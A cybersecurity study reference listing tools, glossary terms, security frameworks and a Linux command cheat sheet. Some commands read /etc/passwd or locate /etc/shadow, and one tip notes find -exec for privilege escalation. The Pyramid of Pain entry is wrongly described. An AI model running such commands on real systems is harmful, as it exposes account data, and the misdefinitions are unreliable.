Regex101 - online regex tester and debugger: PHP, PCRE, Python, Golang and JavaScript.
RegEx Pal - online regex testing tool + other tools.
RegExr - online tool to learn, build, & test Regular Expressions (RegEx / RegExp).
Revshell - reverse shell generator.
RequestBin - RequestBin gives you a URL that collects requests so you can inspect them in a human-friendly way
RGBA Color Picker - an RGBA color picker
ShellCheck - finds bugs in your shell scripts.
Shodan - learn various pieces of information about the client’s network, without actively connecting to it.
sploitus - the exploit and tools database.
SRI Hash Generator - Subresource Integrity (SRI) Hash Generator
SSL Scanner - analyze website security.
SSL Scan - sslscan tests SSL/TLS enabled services to discover supported cipher suites
Steganographic Decoder - decodes the payload that was hidden in a JPEG image or a WAV or AU audio file
Stego Tricks - learn stego tricks
Subnet Calculator - IPv4 to IPv6 subnet calculator
Subnet Cheatsheet - subnet cheatsheet
SSL Blacklist - a free SSL blacklist that can be used to detect malicious SSL certificates.
Tabulate - create clean looking tables
Talos Intelligence - threat intelligence from Cisco.
Threat Fox - a resource for sharing indicators of compromise (IOCs).
TIO - TIO is a free online interpreter, compiler and REPL.
URL Haus - a project by abuse.ch to collect and classify malicious URLs.
urlscan.io - service to scan and analyse websites.
urlvoid - this service helps you detect potentially malicious websites.
User-Agent Switcher switch and manage user agents
Vega - web security scanner and web security testing platform
ViewDNS - one source for free DNS related tools and information.
VirusTotal - analyze suspicious files and URLs to detect types of malware.
Visual Subnet Calculator - a visual subnet calculator
WebToolHub-LE - HTML hyperlink extractor
WebToolHub - lots of different web tools
WhatsMyName - social media username enumeration
WHOIS lookup - best whois lookup
Wigle - is a website for collecting information about the different wireless hotspots around the world
WPScan - WordPress security scanner
TryHackMe - TryHackMe is a free online platform for learning cyber security, using hands-on exercises and labs.
HackTheBox - HackTheBox is a massive, online cybersecurity practical training platform.
CTFLearn - An online platform built to help ethical hackers learn, practice, and compete.
Challenges - Reverse engineering CTF training platform
Cryptohack - Cryptography learning platform.
Root Me - Root Me is a platform for everyone to test and improve knowledge in computer security and hacking.
ROP Emperium - ROP Emporium is a series of challenges based around Return Oriented Programming (ROP).
pico CTF - picoCTF is a free computer security game targeted at middle and high school students.
A variety of services that can be useful for cybersecurity professionals.
An Intrusion Detection and Prevention System (IDPS) or simply Intrusion Prevention System (IPS) is a system that can detect and prevent network intrusions. IDS setups can be divided based on their location in the network into:
Host-based IDS (HIDS): Installed on an OS to monitor inbound/outbound host traffic and running processes.
Network-based IDS (NIDS): A dedicated device or server monitoring network traffic via a switch’s monitor port to detect malicious activity across the network or VLANs.
A Virtual Private Network (VPN) encrypts your internet connection to protect your privacy and security.
Some of these providers are:
A Virtual Private Server (VPS) is an isolated environment created on a physical server using virtualization technology.
Some of these providers are:
| Term | Description |
|---|---|
| Active reconnaissance | Directly interacting with the system. |
| Asymmetric encryption | Uses different keys to encrypt and decrypt. |
| APT | Advanced Persistent Threat (team/group or even nation-state). |
| Authentication | Proving that the user is whom they claim to be. |
| Broken Access Control | Example: We cannot let anyone view the webmail before logging in or modify someone else's account. |
| Brute force | Attacking cryptography by trying every possible password or key. |
| Cipher | A method of encrypting or decrypting data. Modern ciphers are cryptographic, but there are non-cryptographic ones like Caesar cipher. |
| Ciphertext | The result of encrypting plaintext; encrypted data. |
| Credential Stuffing | Attack where compromised credentials are used to gain unauthorized access to an account. |
| Cryptanalysis | Attacking cryptography by finding a weakness in the underlying mathematics. |
| Defacing | Modifying a website to display a message or image. |
| Defensive security | Protecting a network and systems by analyzing and securing against digital threats. |
| Defence-in-Depth | A security strategy involving multiple levels, also known as Multi-Level Security. |
| Dynamic SSH Tunneling | Dynamic port forwarding turns your SSH client into a SOCKS proxy server. |
| Encoding | A form of data representation (e.g., base64), not encryption, and immediately reversible. |
| Encryption | Transforming data into ciphertext using a cipher. |
| Firewall | A firewall restricts connections based on predefined rules, controlling what can enter or leave a network. |
| Hash collision | When two different inputs generate the same hash output. |
| IDOR | Insecure Direct Object Reference, a type of access control vulnerability. |
| IP Spoofing | Creating IP packets with a modified source address to hide the sender's identity or impersonate another system. |
| IPP | Internet Printing Protocol. |
| IaaS | Infrastructure-as-a-Service. |
| Identification and Authentication Failure | Allowing brute force attacks or storing passwords in plain text. |
| Identification | The ability to uniquely identify a user. |
| Intrusion Detection System (IDS) | Detects system and network intrusions and attempts. |
| Intrusion Prevention System (IPS) | Blocks detected intrusions and attempts to prevent network breaches. |
| Key | Information needed to decrypt ciphertext and retrieve plaintext. |
| Offensive security | Breaking into systems, exploiting software bugs, and finding loopholes to gain unauthorized access. |
| Packet sniffing | Capturing data packets on a network. |
| Passive reconnaissance | Relying on publicly available information for gathering intelligence. |
| Passphrase | A password-like string used to protect a key. |
| Password Spraying | Brute force attack using a list of usernames and a single password to gain system access. |
| Penetration Tester | A professional who tests systems to find exploitable vulnerabilities. |
| Plaintext | Unencrypted data, often text but could be any file like a photograph. |
| Proxy | A server acting as a gateway between an application and the internet. |
| Private Blog Network (PBN) | A network of websites used to build links to improve search engine rankings. |
| Port Forwarding | Technique allowing external devices to access services on private networks. |
| RCE | Remote Code Execution vulnerability allowing commands to be executed on a target system. |
| Rainbow tables | Lookup tables of hashes to corresponding plaintexts used in password cracking. |
| Red Teamer | Plays the role of an adversary, simulating attacks on an organization. |
| Reverse SSH Connection | A remote system initiates a connection to your local system. |
| SAM | Security Account Manager, a Windows database storing user accounts and security descriptors. |
| SIEM | Security Information and Event Management, a system that aggregates and analyzes security data. |
| SSH Tunneling | Transporting arbitrary data over an encrypted SSH connection. |
| SSL/TLS | Cryptographic protocols for secure data transmission; SSL is outdated, TLS is the modern version. |
| Security Engineer | Designs, monitors, and maintains security controls to prevent cyberattacks. |
| Symmetric encryption | Uses the same key to encrypt and decrypt. |
| VPS | Virtual Private Server, a type of IaaS. |
| VPN concentrator appliance | A VPN ensures network traffic confidentiality and integrity by preventing third-party access and modification. |
| XSS | Cross-Site Scripting, a vulnerability in web applications that can be used to execute malicious scripts. |
There are several types of malware and attacks that can compromise systems and data. Here are some common ones.
| Term | Description |
|---|---|
| Virus | Malware that infects a computer by inserting itself into programs, potentially causing data and program damage. Needs user interaction to spread. |
| Worm | Malware that replicates itself and spreads without user interaction, often through networks, email, or other means. |
| Trojan horse | Malware disguised as a legitimate program that performs harmful actions once inside a system. |
| Spyware | Malware that secretly collects information about a user's activities and reports it back to the attacker. |
| Phishing | A technique to steal sensitive information by posing as a legitimate organization or individual. |
| DoS attack | Overloading a system with traffic to disrupt its services. |
| DDoS attack & botnets | A distributed denial-of-service attack using a network of compromised devices to overload a target with traffic. |
| Spam | Unwanted email that can overwhelm recipients and may spread malware or phishing attempts. |
| Ransomware | Malware that encrypts data and demands payment for decryption. |
| Rootkit | Malware that grants an attacker root access and conceals its presence from the user. |
| Adware | Malware that displays unwanted advertisements on a computer. |
CIA Triad is a model designed to guide policies for information security within an organisation. It consists of three core principles being: Confidentiality, Integrity, and Availability.
The security of a system is attacked through one of several means. It can be via the disclosure of secret data, alteration of data, or destruction of data. It is the opposite of the CIA triad.
Protecting against disclosure, alteration, and destruction/denial is very important, as this protection is equivalent to working to maintain confidentiality, integrity and availability.
The Bell-LaPadula Model aims to achieve confidentiality by specifying three rules:
The first two properties can be summarized as “write up, read down.” You can share confidential information with people of higher security clearance (write up), and you can receive confidential information from people with lower security clearance (read down).
| Subjects | Object A | Object B |
|---|---|---|
| Subject 1 | Write | No access |
| Subject 2 | Read/Write | Read |
Limitation: It was not designed to handle file-sharing.
The Biba Model aims to achieve integrity by specifying two main rules
Limitation: Does not handle internal threats (insider threat).
The Clark-Wilson Model also aims to achieve integrity by using the following concepts:
It is vital to administrate and correctly define the various levels of access to an individuals require. These levels are determined on two primary factors:
When managing access rights, two crucial concepts are used: Privileged Identity Management (PIM) and Privileged Access Management (PAM).
What is essential when discussing privilege and access controls is the principle of least privilege. Simply, users should be given the minimum amount of privileges, and only those that are absolutely necessary for them to perform their duties.
Trust in cybersecurity is addressed through two key principles:
Threat modelling is the process of reviewing, improving, and testing the security protocols in place in an organisation's information technology infrastructure and services.
This process is very similar to a risk assessment made in workplaces for employees and customers. The principles all return to:
Preparation -> Identification -> Mitigations -> Review
It is, however, a complex process that needs constant review and discussion with a dedicated team. An effective threat model includes:
To help with this, there are frameworks such as STRIDE (Spoofing identity, Tampering with data, Repudiation threats, Information disclosure, Denial of Service and Elevation of privileges) and PASTA (Process for Attack Simulation and Threat Analysis)
Threat Intel is geared towards understanding the relationship between your operational environment and your adversary. With this in mind, we can break down threat intel into the following classifications:
The Pyramid of Pain is a cybersecurity concept that refers to a hierarchy of assets within an organization that, if compromised, would cause the most significant harm. The pyramid's height represents the level of harm caused by a security breach, with the most critical assets at the top and less critical assets at the bottom.
The idea is that organizations should focus their cybersecurity efforts on the assets at the top of the pyramid to prevent the most significant damage from a security breach. The components of the Pyramid of Pain may vary depending on the organization and its specific needs, but typically include sensitive data, critical infrastructure, key personnel, and reputation.
Benefits include better security posture, stakeholder confidence, regulatory compliance, alignment with business objectives, informed decision-making, and competitive advantage.
Developing governance documents can involve the following steps:
Policies: Formal statements that set organizational goals and how to achieve them.
Standards: Specific requirements for processes, products, or services.
Guidelines: Non-mandatory recommendations for achieving objectives.
Procedures: Step-by-step instructions for specific tasks.
Baselines: Minimum security standards that must be met.
Let's take a real-world scenario of preparing a password policy.
Now, let's take a real-world scenario of making an incident response procedure.
Before a penetration test starts, a formal discussion occurs between the penetration tester and the system owner. Various tools, techniques, and systems to be tested are agreed on. This discussion forms the scope of the penetration testing agreement and will determine the course the penetration test takes.
The ROE is a document that is created at the initial stages of a penetration testing engagement. This document consists of three main sections:
The steps a penetration tester takes during an engagement is known as the methodology. All of them have a general theme of the following stages:
| Stage | Description |
|---|---|
| Information Gathering | This stage involves collecting as much publically accessible information about a target/organisation as possible, for example, OSINT and research. Note: This does not involve scanning any systems. |
| Enumeration/Scanning | This stage involves discovering applications and services running on the systems. For example, finding a web server that may be potentially vulnerable. |
| Exploitation | This stage involves leveraging vulnerabilities discovered on a system or application. This stage can involve the use of public exploits or exploiting application logic. |
| Privilege Escalation | Once you have successfully exploited a system or application (known as a foothold), this stage is the attempt to expand your access to a system. You can escalate horizontally and vertically, where horizontally is accessing another account of the same permission group (i.e. another user), whereas vertically is that of another permission group (i.e. an administrator). |
| Post-exploitation | This stage involves a few sub-stages:
|
There are three primary scopes when testing an application or service.
| Box | Description |
|---|---|
| Black | This testing process is a high-level process where the tester is not given any information about the inner workings of the application or service. |
| Grey | The tester will have some limited knowledge of the internal components of the application or piece of software. |
| White | The tester will have full knowledge of the application and its expected behaviour. |
The Open Source Security Testing Methodology Manual provides a detailed framework of testing strategies for systems, software, applications, communications and the human aspect of cybersecurity.
OWASP, the Open Web Application Security Project, is a nonprofit foundation that works to improve software security. It provides free, openly available articles, methodologies, documentation, tools, and technologies in the field of web application security.
OWASP is known for its widely-referenced OWASP Top 10, a standard awareness document for developers and web application security that lists the most critical security risks to web applications.
The NIST Cybersecurity Framework is a popular framework used to improve an organisations cybersecurity standards and manage the risk of cyber threats.
The framework is divided into six core functions:
The NCSC Cyber Assessment Framework (CAF) is a structured guide designed to ensure the security of organizations, particularly those part of the Critical National Infrastructure.
The CAF aligns with NIS regulations and is structured around 14 objectives, categorized into four main goals: managing security risk, protecting against cyber attacks, detecting cybersecurity events, and minimizing the impact of incidents. It provides comprehensive indicators of good practice for organizations to assess and improve their security posture
The MITRE ATT&CK framework is a knowledge base of adversary tactics and techniques based on real-world observations. It is used as a foundation for the development of specific threat models and methodologies in the private sector, government, and the cybersecurity product and service community.
The Unified Kill Chain is a framework that combines the Lockheed Martin Cyber Kill Chain and the MITRE ATT&CK framework to provide a comprehensive view of the cyber kill chain. It is designed to help organizations understand and respond to cyber threats more effectively.
The Unified Kill Chain consists of the following stages:
See the 18 phases of attack here.
ISO/IEC 19249 outlines architectural and design principles for creating secure IT products and systems
The five architectural principles outlined in ISO/IEC 19249:
ISO (the International Organization for Standardization) is a worldwide federation of national standards bodies (ISO member bodies), where ISO27001 is an international standard on how to manage information security.
An ISMS consists of the policies, procedures, guidelines, and associated resources and activities, collectively managed by an organization, in the pursuit of protecting its information assets.
It is a systematic approach for establishing, implementing, operating, monitoring, reviewing, maintaining and improving an organization’s information security to achieve business objectives. It is based on a risk assessment and the organization’s risk acceptance levels designed to effectively treat and manage risks.
Hackers are sorted into three hats, where their ethics and motivations behind their actions determine what hat category they are placed into.
| Hat | Description |
|---|---|
| Black hat | These people are criminals and often seek to damage organisations or gain some form of financial benefit at the cost of others. |
| Grey hat | These people use their skills to benefit others often; however, they do not respect/follow the law or ethical standards at all times. |
| White hat | These hackers are considered the "good people". They remain within the law and use their skills to benefit others. |
| Career | Description |
|---|---|
| Security Analyst | Responsible for maintaining the security of an organisation's data |
| Security Engineer | Design, monitor and maintain security controls, networks, and systems to help prevent cyberattacks |
| Incident Responder | Identifies and mitigates attacks whilst an attackers operations are still unfolding |
| Digital Forensics Examiner | Responsible for using digital forensics to investigate incidents and crimes |
| Malware Analyst | Analyses all types of malware to learn more about how they work and what they do |
| Penetration Tester | Responsible for testing technology products for security loopholes |
| Red Teamer | Plays the role of an adversary, attacking an organisation and providing feedback from an enemies perspective |
Essential command-line tools for cybersecurity work as well as some other external tools that are useful for various tasks.
In this section: pwd, ls, tree, mkdir, touch, cat, stat, mv, rm, ln (symbolic links), apt, Operators, File Descriptors
Find the full Path to our current working directory
pwd
List files and directories.
ls
Key options:
-l = long listing format
-a = include hidden files (starting with .)
-h = human-readable sizes (e.g., KB, MB)
-t = sort by modification time (newest first)
-r = reverse order of sort
-S = sort by file size
You can combine options, e.g., ls -lahtrS
Displays the directory structure in a tree-like format.
tree -a
Key options:
-a = show hidden files
-d = list directories only
-L <level> = limit the depth of the directory tree displayed
-h = human-readable sizes
-f = print the full path prefix for each file
Used for creating directories.
mkdir <name>
Key options:
-p = create parent directories as needed (e.g., mkdir -p Folder/i/am/in)
-v = verbose output, showing created directories
Used to create an empty file.
touch <filename>
Display file contents or combine multiple files.
cat file.txt            # Show file contents
cat -b file.txt         # Show line numbers for non-blank lines (-n for all)
Key options:
-n = show numbers
-b = show numbers for non-blank lines
Displays detailed information about given files or file systems.
stat file.txt
These informations can be: file name, file size, blocks, type, inode, UID, GID, access, modify, change and creation times.
Move or rename files and directories.
mv source.txt destination.txt  # Rename a file
mv file.txt /tmp               # Move a file to another directory
Used to remove files or directories.
rm file.txt       # Remove a file
rm -r directory/  # Remove a directory and its contents
rm -rf /tmp/*     # Remove all files in /tmp directory
Key options:
-v = Verbose output, showing what is being removed
-r = Deletes every file in the directory
-f = Suppresses all warning prompts
Creates symbolic links (shortcuts) to files or directories.
ln -s /root/flag.txt flag
This creates a symbolic link named flag that points to the file /root/flag.txt.
You can also use it with other commands, such as cat to read the contents of the file through the symbolic link:
cat flag
Which will display the contents of the file /root/flag.txt.
apt is a command-line utility for installing, updating, removing, and otherwise managing debian packages.
sudo apt update                 # Update the package list
sudo apt upgrade                # Upgrade installed packages
sudo apt full-upgrade           # Full upgrade (may remove packages if necessary)
sudo apt install <package_name> # Install a package
sudo apt remove <package_name>  # Remove a package
sudo apt autoremove             # Remove unused packages
sudo apt list --installed       # List installed packages
> redirects command output to a file, replacing its contents.
>> appends command output to the end of a file, keeping existing data.
| pipes the output of one command as input to another command.
In Unix-like operating systems, file descriptors are integer handles used to access files or input/output streams. The standard file descriptors are:
Data Stream for Input → STDIN – 0
Data Stream for Output → STDOUT – 1
Data Stream for Output that relates to an error occurring. →STDERR – 2
To redirect Redirect STDERR to /dev/null, which is a special file that discards all data written to it, you add 2>/dev/null to your command. This is useful for suppressing error messages.
find /etc/ -name shadow 2>/dev/null
Redirect STDOUT and STDERR to Separate Files
find /etc/ -name shadow 2> stderr.txt 1> stdout.txt
In this section: whoami, adduser & addgroup, chmod, chown, sudo
See the current user that is logged in to the system.
whoami
In Linux, adduser and addgroup are commands used to create new users and groups, respectively.
The syntax for both of these commands are adduser username and addgroup groupname.
Add a user to a group
usermod -a -G groupname username
You can add a user to multiple groups by separating the group names with commas.
Chmod allows you to change the permissions of a file or directory.
chmod <permissions> <file>
Permissions
| Digit | Meaning |
|---|---|
| 1 | That file can be executed |
| 2 | That file can be written to |
| 3 | That file can be executed and written to |
| 4 | That file can be read |
| 5 | That file can be read and executed |
| 6 | That file can be written to and read |
| 7 | That file can be read, written to, and executed |
To make a binary file just executable for the owner of the file, you can use:
chmod u+x file.txt
Change the owner and/or group of a file or directory.
chown <user>:<group> <file>

# Example
chown root:admin file.txt  # Change owner to root and group to admin
Key options:
-R = recursively change ownership of files and directories within a directory
-v = verbose output, showing what is being changed
Sudo allows a permitted user to execute a command as the superuser or another user, as specified by the security policy.
sudo [options] command

# Example usage
sudo ls /root           # List files in the /root directory as root user
sudo -u <user> command  # Run a command as a different user
sudo su                 # Switch to root user
sudo -l                 # List current sudo privileges
Key options:
-u <user> = specify user
su = change to root
-l = list current sudo priviliges
In this section: ps, top, htop, lsof, kill, free, df, du, ncdu, history, uname
Show the current running processes.
ps aux

# PID = Process ID
# TTY = Terminal type
# TIME = CPU time used by the process
# CMD = Command that launched the process
Key options:
-f = full format listing
-o = user-defined output format (e.g., ps -eo pid,comm)
-a = all processes from all users
-u user-oriented format
-x will display all processes even those not associated with the current tty
-t Processes associated with the terminal run
top command is used to show the Linux processes. It provides a dynamic real-time view of the running system
top
Key options:
-i <seconds> = delay between updates (default is 3 seconds)
htop is an interactive process viewer for Unix systems.
htop -d 10    # Show processes with a delay of 10 tenths of seconds
htop -u john  # Show processes owned by a specific user e.g. john
Key options:
-C Use colors in the output
-d Delay between updates, in tenths of seconds
-u Show only processes owned by a specified user
-p Show only processes with specified process IDs
-s Sort by specified column (use --sort-key help for a list)
-t Tree view
-U Do not use unicode but plain ASCII
Displays information about files opened by processes. It can be used to identify which processes are using specific files, network connections, or devices.
lsof /etc/passwd        # Show processes using the /etc/passwd file
lsof -i :80             # Show processes using port 80 (HTTP)
lsof -i | grep openvpn  # Show openvpn processes
Key options:
-i = Show network connections (e.g., lsof -i :80 for port 80)
-u = Show files opened by a specific user (e.g., lsof -u username)
-p <PID> = Show files opened by a specific process ID
-n = Show numerical addresses instead of resolving hostnames
Used for terminating processes by their Process ID (PID).
kill <PID>          # Terminate a process by PID
kill -9 <PID>       # Forcefully terminate a process by PID
The most commonly used signals:
1 (HUP) - Reload a process.
9 (KILL) - Kill a process.
15 (TERM) - Gracefully stop a process.
Displays memory usage statistics.
free -h
Options:
-b = to display the amount of memory in bytes
-k = to display the amount of memory in kilobytes
-m = to display the amount of memory in megabytes
-g = to display the amount of memory in gigabytes
-h = to display the amount of memory in a human-readable format
-s <sec> = to update the output every X seconds
Shows disk space usage of file systems.
df -h     # Show disk space usage in human-readable format
df -i     # Show inode usage
df -BG    # Show disk space usage in gigabytes
Key options:
--block-size=SIZE = scale sizes by SIZE. E.g., -BM prints sizes in units of 1,048,576 bytes.
--exclude-type=TYPE = exclude file systems of type TYPE
-h = print sizes in human readable format (e.g., 1K 234M 2G)
-T = print file system type
-t = limit listing to file systems of type TYPE
Estimates file and directory space usage.
du -sh BreachCompilation # Show total size of the BreachCompilation directory
Key options:
-a = to display an entry for each file in a file hierarchy
-c = displays total size at the end
-d <number> = to specify the depth of the directory tree to be displayed
-h = to get a human-readable output
-L = dereference all symbolic links
-s = to get the total size of the directory
--time get the results with timestamps of last modification
Disk usage analyzer with an ncurses interface (Part of the ncdu suite).
ncdu -x --si <file_or_directory>
Options:
-x = This option prevents ncdu from following symbolic links.
--si = This option makes ncdu use powers of 1000 instead of 1024 for sizes.
Displays a list of commands used in the terminal session
history
See basic information about the operating system name and system hardware.
uname -a
Key options:
-a = print all information
-s = print the kernel name
-n = print the network node hostname
-r = print the kernel release
-v = print the kernel version
-m = print the machine hardware name
-p = print the processor type (if available)
-o = print the operating system name
Neofetch displays information about your operating system, software and hardware in an aesthetic and visually pleasing way.
Install: sudo apt install neofetch or see here.
neofetch
In this section: file, strings, exiftool, hexdump, xxd, objdump, hexeditor, binwalk
The file command is used to determine the type of a file by examining its contents rather than relying on file extensions.
file <file_name>
strings is a command-line utility that extracts printable strings from binary files. It is commonly used to find human-readable text in executables, libraries, and other binary files.
strings [options] <file>

# Example usage
strings -a file.bin  # Extract all printable strings from file.bin
Is a command-line application for reading, writing and editing meta information in a wide variety of files.
Install with: sudo apt install libimage-exiftool-perl
exiftool [options] <file>

# To view metadata of a file
exiftool file.jpeg

 # Remove all metadata from the file
exiftool -all= file.jpeg

# To add GPS metadata to an image
exiftool \
-GPSLatitude=51.500718 \
-GPSLatitudeRef=N \
-GPSLongitude=-0.124614 \
-GPSLongitudeRef=W \
-file image.png

# To add a comment to an image
exiftool -Comment="London trip." image.png

# To add a user comment to an image
exiftool -UserComment="Super cool!" image.png
Key options:
-all= = remove all metadata from the file
-s = short output format
-h = HTML output format
-json = JSON output format
-r = recursive processing of directories
-overwrite_original = overwrite the original file with the modified file
hexdump is used to filter and display the specified files, or standard input in a human readable specified format.
hexdump [options] {files}

# Example usage
hexdump -C file.txt
Key options
-C = Canonical hex + ASCII display.
-c = One-byte character display.
-d = Decimal display.
-e <FORMAT> = Specify the output format.
-n <N> = Stop after reading N bytes.
-s <OFFSET> = Start reading at OFFSET bytes.
-v = Display all data, even if it is repeated.
xxd is a hex editor that can be used to convert binary files to hex and vice versa.
xxd [options] [infile [outfile]]

# Example usage
xxd -p file.txt  # Convert file.txt to plain hex dump
Key options
-b = binary digit dump
-p = plain hex dump (continuous string)
-e = little-endian dump
-l <LEN> = stop after octets.
-r = hex dump to binary (plain text)
-d = show offset in decimal instead of hex.
-u = use upper case hex letters.
-i = output in C include file style.
-s = start at offset.
objdump is a command-line utility that displays information about one or more object files. It can be used to disassemble object files, executable files, shared libraries, and core dumps.
objdump [options] <file>

# Dumps the disassembly of the file
objdump -d file

# Get the return address
objdump -d file | grep ret
Key options:
-d = disassemble the file
-s = display the full contents of the file
-t = display the symbol table
-x = display all headers and sections
-f = display the file header information
-h = display the section headers
Read and modify binary files in hexadecimal format.
hexeditor [options] <file>

# Example usage
hexeditor -n file.txt
Key options
-a Print all text characters.
-n Force Gray scale, no colors.
-- Shortcuts --
CTRL + F = Go to last line
CTRL + C = Exit without saving
CTRL + X = Exit and save
CTRL + U = Undo
CTRL + W = Search
Binwalk allows users to analyze and extract firmware images and helps in identifying code, files, and other information embedded in those, or inside another file.
binwalk [options] <file>

# Example usage
binwalk -e firmware.bin # Extract files from firmware.bin
binwalk -Me firmware.bin # Recursively scan extracted files (matryoshka)
Key options:
-e = Extract files
-M = Recursively scan extracted files (matryoshka)
-v = Verbose output
-q = Quiet output (suppress non-error messages)
In this section: find, where, locate, whatis, apropos, grep, uniq, sort, diff, tail/head, wc, cut, tr, column, jq, sed, awk
Used to search and locate files and directories based on various criterias.
Syntax: find <location> <options>
find / -name "*.txt"                    # Find all .txt files in the specified path
find / -group users -type f              # Find files owned by the 'users' group
find / -type f -name "passwords.txt"    # Find a specific file by name
find / -name "*.txt"                    # Find any file with the extension .txt
find / -type d -name "backup"           # Find directories named "backup"
find / -type f -perm 644                # Find files with specific permissions (e.g., 644)
find / -type f -user root               # Find files owned by the root user
find / -type f -size +1M                # Find files larger than 1 megabyte

#Find config files larger than 25KB and newer than a specific date
find / -type f -size +25k -newermt 2020-03-03 -exec ls -al {} \; 2>/dev/null
Key options
-name = specify file specific name/descriptions to be found
-iname = Like -name, but the match is case insensitive.
-print = It prints the pathname of the current file to standard output.
-regex = True if the whole path of the file matches pattern using expression
-type = With -type, you can use d to only find directories, and f to only find files.
-user = specify owner
-size = specify size
-perm = specify permissions
-exec = Execute a command on the found files. The command must end with \;
-newer = Find files that are newer than a specified file.
-newermt = Find files modified after a specific date.
Location specific options
No specification = current folder
/ = root folder
. = this folder and its subdirectories
Time specific options
-amin <n> = Access time in minutes.
-mmin <n> = Modification time in minutes.
-ctime <n> = Change time in minutes.
-atime <n> = Access time in days.
-mtime <n> = Modification time in days.
-ctime <n> = Change time in days.
To put it all together: in order to specify that a file was last accessed more than 30 minutes ago, the option -amin +30 is used.
To specify that it was modified less than 7 days ago, the option -mtime -7 is used.
When you want to specify that a file was modified within the last 24 hours, the option -mtime 0 is used.
Note
2> /dev/null to your command. This way, you won't see any results you're not allowed to access.-exec flag. You can use it in your find command to execute a new command, following the -exec flag, like so: -exec whoami \;. (can be used for privilege escalation)'Returns the path to the file or link that should be executed.
where <command>
Good for finding the location of a command or executable file in the system.
This tool is used to find files by their name.
locate <file_name>
Returns a a short description of a command.
whatis <command>
Used to search for a command by its description.
apropos hexeditor # Search for commands related to hex editors
Searching plain-text data for lines that match an expression. It is commonly used to search through files or output from other commands.
# Basic usage
grep "search_term" file.txt  # Search for a specific term in a file

# ----- Example usage -----
# Search for a specific term in a file and show line numbers
grep -n "search_term" file.txt

# Search recursively in all files in a directory
grep -R "search_term" /path/to/directory  # or '.' for current directory

# Search for an ip using regular expressions
`grep -Eo '[0–9]{1,3}\.[0–9]{1,3}\.[0–9]{1,3}\.[0–9]{1,3}'`

# Search for binaries (ex. "/usr/bin/sudo")
`grep '^/.../.../....$'`

# Grep for CTF flag version 1
`grep -oi '\S*flag\S*' <path>`

# Grep for CTF flag version 2
`grep "flag{.*}"`
Key options
-i = ignore case (case insensitive search)
-o = show only the matching part of the line
-l = show only the names of files with matching lines
-c = count the number of matching lines
-n = line numbers for every string found
-w = match whole words only
-x = match whole lines only
-E = regular expressions
-R = recursive grep
Remove duplicate lines from a sorted file.
uniq file.txt # Remove duplicate lines from file.txt
uniq -c file.txt # Count occurrences of each line
uniq -d file.txt # Print only duplicate lines
uniq -u file.txt # Print only unique lines
Key options
-c = count the number of occurrences of each line
-d = only print duplicate lines
-u = only print unique lines
-i = to ignore case
Sorts lines of text files.
sort file.txt                 # Sort lines in file.txt
sort -r file.txt              # Sort lines in reverse order
sort -n file.txt              # Sort lines numerically
sort -u file.txt              # Sort lines and remove duplicates
sort -b file.txt              # Ignore leading blanks
sort -o sorted.txt file.txt   # Sort lines and write output to sorted.txt
Options:
-b = ignore leading blanks
-c = check if the file is sorted
-r = to sort in reverse order
-o = to write output to a file
-u = sort and remove duplicate lines
-n = to sort numerically
-g = to sort general-numeric
-h = to sort human readable numbers
-f = ignore case
Compares files line by line and shows differences.
diff file1.txt file2.txt  # Compare two files
diff -u file1.txt file2.txt  # Unified diff format
diff -i file1.txt file2.txt  # Ignore case differences
diff -w file1.txt file2.txt  # Ignore all white space
Key options:
-u = unified diff format (shows context)
-c = context diff format (shows more context)
-i = ignore case differences
-w = ignore all white space
-b = ignore changes in the amount of white space
-B = ignore changes whose lines are all blank
tail and head commands are used to display the beginning or end of a file.
head file.txt          # Show the first 10 lines of file.txt
tail file.txt          # Show the last 10 lines of file.txt

head -n 5 file.txt     # Show the first 5 lines of file.txt
tail -n 5 file.txt     # Show the last 5 lines of file.txt

# Live tailing of a file
tail -f file.txt       # Follow the file and display new lines as they are added

# Sorting
head -n 20 file.txt | sort -r  # Show the first 20 lines and sort them in reverse order
Key options:
-n <number> = number of lines to show
-c <numbers> = number of bytes
Count lines, words, and characters in files.
wc file.txt
Key options
-l = count number of lines
-w = count number of words
-c = count number of bytes
-m = count number of characters
Extract sections from each line of input files or standard input.
cut <OPTION> <FILE>

# Extract the first field from a file using ':' as a delimiter
cut -d':' -f1 /etc/passwd
Key options
-f = Select by specifying a field, a set of fields, or a range of fields.
-c = Select by specifying a character, a set of characters, or a range of characters.
-d = Specify a delimiter that will be used instead of the default “TAB” delimiter.
Tool used to replace, delete, or squeeze repeated characters.
tr [options] SET1 [SET2]

# Replace all occurrences of ':' with ' '
tr ':' ' ' < file.txt

# Delete all digits from a file
tr -d '0-9' < file.txt

# Squeeze repeated spaces into a single space
tr -s ' ' < file.txt

# Convert lowercase letters to uppercase
tr 'a-z' 'A-Z' < file.txt
Key options
-d = delete characters
-s = squeeze repeated characters
The column command formats text input into a table-like structure, aligning columns based on whitespace or a specified delimiter.
column -t file.txt

# Format output from a command into columns
echo -e "Name:Age\nAlice:30\nBob:25" | column -t
jq is a lightweight and flexible command-line JSON processor. It is used to parse, filter, and transform JSON data.
To install use sudo apt install jq
jq <options> <filter> <input>

# Prettify JSON data
jq . sample.json

# Another way of prettifying JSON data (most common)
cat sample.json | jq

# Minify JSON data
jq -c < pretty.json  # Minify JSON data from pretty.json
Key options:
-c = compact output (minified JSON)
-r = raw output (without quotes)
-s = read input as an array of JSON objects
-f <file> = read filter from a file
Sed is a stream editor that can perform basic text transformations on an input stream (a file or input from a pipeline). It is commonly used for text substitution, deletion, and insertion.
# Replace the first occurrence of 'pattern' with 'replacement' in file.txt
sed 's/pattern/replacement/' file.txt

# Replace all occurrences of 'pattern' with 'replacement'
sed 's/pattern/replacement/g' file.txt

# Format trailing space with a colon
sed 's/ */:/g' file.txt

# Only get alphanumeric values
sed 's/[[:digit:]]//g' file.txt
The "s" flag at the beginning stands for the substitute command. Then we specify the pattern we want to replace. After the slash (/), we enter the pattern we want to use as a replacement in the third position. Finally, we use the "g" flag, which stands for replacing all matches.
Manipulate and analyze text files. It is particularly useful for processing structured data, such as CSV files or log files.
# Print the first and second fields of each line in file.txt
awk '{print $1, $2}' file.txt

# Print the first and third fields of /etc/passwd
awk -F: '{print $1, $3}' /etc/passwd
Key options:
-F = specify the field separator (default is whitespace)
-v = assign a variable value before processing the input
-o = output file (not commonly used)
Commonly used variables:
$0 = Represents the entire line of text.
$1, $2, ... = Represents the first, second, etc., fields in the line.
$NF = Represents the last field in the line.
$NR = Represents the current record number (line number).
$FS = Field separator (default is whitespace).
$RS = Record separator (default is newline).
$OFS = Output field separator (default is space).
$ORS = Output record separator (default is newline).
